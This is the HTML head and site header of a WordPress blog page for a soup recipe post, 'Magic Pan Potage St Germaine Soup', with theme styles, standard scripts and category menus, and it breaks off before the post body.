

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://theprofessornotes.com/archives/381
body_size: 18518
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Magic Pan Potage St Germaine Soup &#8211; The Professor&#039;s Notes</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Feed" href="https://theprofessornotes.com/feed" />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Comments Feed" href="https://theprofessornotes.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Magic Pan Potage St Germaine Soup Comments Feed" href="https://theprofessornotes.com/archives/381/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theprofessornotes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheprofessornotes.com%2Farchives%2F381" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theprofessornotes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheprofessornotes.com%2Farchives%2F381&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto:400,500,300,700,400italic-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C300%2C700%2C400italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald:400,300,700-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/magnific/magnific-popup.css?ver=20151217' type='text/css' media='all' />
<link rel='stylesheet' id='engage-mag-style-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/style.css?ver=6.9' type='text/css' media='all' />
<style id='engage-mag-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a { color: #ffffff; }.ct-dark-mode .site-branding  .site-description, .site-branding  .site-description { color: #ffffff; }body { font-family: 'Muli'; }.widget-title, .engage-mag-tabbed .ct-title-head,
.about-author-box .container-title  { font-family: 'Roboto'; }.main-navigation a { font-family: 'Muli'; }h1:not(.entry-title) { font-family: 'Roboto'; }h2 { font-family: 'Roboto'; }h3 { font-family: 'Roboto'; }h4 { font-family: 'Roboto'; }h5 { font-family: 'Roboto'; }h6 { font-family: 'Roboto'; }.site-title { font-family: 'Oswald'; }body { font-size: 16px; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #engage-mag-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_engage_mag_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #ff0000; }.main-navigation #primary-menu li a:hover, .main-navigation #primary-menu li.current-menu-item > a, .candid-refined-post-format, .engage-mag-featured-block .engage-mag-col-2 .candid-refined-post-format, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .engage-mag-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before,
.about-author-box .container-title:before, .widget ul.ct-nav-tabs:after, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active, .cat-links a { background-color : #ff0000; }.candid-refined-post-format, .engage-mag-featured-block .engage-mag-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #ff0000; }.widget-title, .widget-title .ct-title-head,
.about-author-box .container-title, .trending-title { font-family : 'Roboto'; }.widget-title, .widget-title .ct-title-head,
.about-author-box .container-title  { font-size : 18px; }.engage-mag-content-area h1:not(.entry-title)  { font-size : 36px; }.engage-mag-content-area h2  { font-size : 32px; }.engage-mag-content-area h3  { font-size : 26px; }.engage-mag-content-area h4  { font-size : 22px; }.engage-mag-content-area h5  { font-size : 18px; }.engage-mag-content-area h6  { font-size : 14px; }.site-title  { font-size : 54px; }#primary-menu a  { font-size : 16px; }.engage-mag-content-area h1:not(.entry-title)  { line-height : 1.5; }.engage-mag-content-area .entry-content h2  { line-height : 1.5; }.engage-mag-content-area h3  { line-height : 1.5; }.engage-mag-content-area h4  { line-height : 1.5; }.engage-mag-content-area h5  { line-height : 1.5; }.engage-mag-content-area h6  { line-height : 1.5; }.site-title a, .site-title h1 { line-height : 1.6; }.site-title  { letter-spacing : 4px; }.widget ul li, .engage-mag-grid-post, .engage-mag-featured-post, body { line-height : 1.5; }#primary-menu li a { line-height : 1.7; }.widget-title .ct-title-head  { line-height : 1; }.top-bar { background-color : #1e73be; }.trending-title{ background-color : #000000; }.logo-wrapper-block{background-color : #1e73be; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1500px; }} .engage-mag-content-area .entry-title { font-family: 'Roboto'; } .engage-mag-content-area .entry-title  { font-size : 36px; } .engage-mag-content-area .entry-title  { line-height : 1.2; }.engage-mag-content-area h1.entry-title { font-family: 'Roboto'; }.engage-mag-content-area h1.entry-title  { font-size : 36px; } .engage-mag-content-area h1.entry-title { line-height : 1.2; }
/*# sourceURL=engage-mag-style-inline-css */
</style>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/magnific/jquery.magnific-popup.js?ver=20151215" id="magnific-popup-js"></script>
<link rel="https://api.w.org/" href="https://theprofessornotes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theprofessornotes.com/wp-json/wp/v2/posts/381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theprofessornotes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://theprofessornotes.com/archives/381" />
<link rel='shortlink' href='https://theprofessornotes.com/?p=381' />
<link rel="pingback" href="http://theprofessornotes.com/xmlrpc.php">		<style type="text/css">
					.site-title a, .site-title{
				color: #ffffff;
			}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	</head>
<body class="wp-singular post-template-default single single-post postid-381 single-format-standard custom-background wp-embed-responsive wp-theme-engage-mag-pro-premium ct-boxed ct-sticky-sidebar right-sidebar" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                                    <div class="loader">
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                    

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Sunday, January 25, 2026                </div>
            </div>

        
                <nav class="float-left">
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-2436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2436"><a href="https://theprofessornotes.com/shopping-wish-lists">Shopping Wish Lists!</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://theprofessornotes.com/jesus-in-the-floor-vs-mary-in-the-grilled-cheese">Jesus in the Floor Vs Mary in the Grilled Cheese</a></li>
<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438"><a href="https://theprofessornotes.com/about">About</a></li>
</ul>                </nav>
        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(http://theprofessornotes.com/wp-content/uploads/2025/12/cropped-Gemini_Generated_Image_4m6wn94m6wn94m6w-1.png);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper full-wrapper text-center">
            <div class="site-branding">

                <div class="engage-mag-logo-container">
                                            <p class="site-title"><a href="https://theprofessornotes.com/"
                                                 rel="home">The Professor&#039;s Notes</a></p>
                                            <p class="site-description">Where my thoughts and your eyes (and now ears!) collide</p>
                                    </div> <!-- engage-mag-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="engage-mag-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation center-aligned" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://theprofessornotes.com/">
                                    <i class="fa fa-home"></i> </a></li>
                                                <li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2449"><a href="https://theprofessornotes.com/archives/category/business">Business</a>
<ul class="sub-menu">
	<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2479"><a href="https://theprofessornotes.com/archives/category/supply-chain">Supply Chain</a></li>
	<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href="https://theprofessornotes.com/archives/category/logistics">Logistics</a></li>
	<li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2448"><a href="https://theprofessornotes.com/archives/category/automotive">automotive</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href="https://theprofessornotes.com/archives/category/economics">Economics</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://theprofessornotes.com/archives/category/energy">energy</a></li>
	<li id="menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2447"><a href="https://theprofessornotes.com/archives/category/airlines">airlines</a></li>
</ul>
</li>
<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://theprofessornotes.com/archives/category/commentary">Commentary</a></li>
<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2452"><a href="https://theprofessornotes.com/archives/category/education">Education</a>
<ul class="sub-menu">
	<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://theprofessornotes.com/archives/category/penn-state">Penn State</a></li>
	<li id="menu-item-2471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2471"><a href="https://theprofessornotes.com/archives/category/research-methods">Research Methods</a></li>
	<li id="menu-item-2475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2475"><a href="https://theprofessornotes.com/archives/category/serviceops">ServiceOps</a></li>
</ul>
</li>
<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2455"><a href="https://theprofessornotes.com/archives/category/government">government</a>
<ul class="sub-menu">
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2457"><a href="https://theprofessornotes.com/archives/category/humanitarian-relief">humanitarian relief</a></li>
	<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://theprofessornotes.com/archives/category/military">Military</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2468"><a href="https://theprofessornotes.com/archives/category/politics">Politics</a></li>
	<li id="menu-item-2480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2480"><a href="https://theprofessornotes.com/archives/category/taxes">Taxes</a></li>
	<li id="menu-item-2482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2482"><a href="https://theprofessornotes.com/archives/category/transportation">transportation</a></li>
</ul>
</li>
<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2459"><a href="https://theprofessornotes.com/archives/category/life">Life</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2456"><a href="https://theprofessornotes.com/archives/category/health">Health</a></li>
	<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://theprofessornotes.com/archives/category/humor">Humor</a></li>
	<li id="menu-item-2469" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2469"><a href="https://theprofessornotes.com/archives/category/recipes">Recipes</a></li>
</ul>
</li>
<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2461"><a href="https://theprofessornotes.com/archives/category/media">Media</a>
<ul class="sub-menu">
	<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://theprofessornotes.com/archives/category/external-videos">External Videos</a></li>
	<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://theprofessornotes.com/archives/category/music">music</a></li>
</ul>
</li>
<li id="menu-item-2465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2465"><a href="https://theprofessornotes.com/archives/category/photography">photography</a></li>
<li id="menu-item-2470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2470"><a href="https://theprofessornotes.com/archives/category/religion">Religion</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2474"><a href="https://theprofessornotes.com/archives/category/science">Science</a></li>
<li id="menu-item-2478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2478"><a href="https://theprofessornotes.com/archives/category/space">Space</a></li>
<li id="menu-item-2481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2481"><a href="https://theprofessornotes.com/archives/category/technology">Technology<span class="menu-description">cool new toys, fun software, or technology that I think might change the world (or be a colossal waste of time!)</span></a>
<ul class="sub-menu">
	<li id="menu-item-2473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2473"><a href="https://theprofessornotes.com/archives/category/reviews">Reviews</a></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2477"><a href="https://theprofessornotes.com/archives/category/software">software</a></li>
	<li id="menu-item-2466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2466"><a href="https://theprofessornotes.com/archives/category/podcast">Podcast</a></li>
	<li id="menu-item-2467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2467"><a href="https://theprofessornotes.com/archives/category/podcasting">podcasting</a></li>
	<li id="menu-item-2476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2476"><a href="https://theprofessornotes.com/archives/category/social-networking">Social Networking</a></li>
</ul>
</li>
                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://theprofessornotes.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- engage-mag-menu-container -->
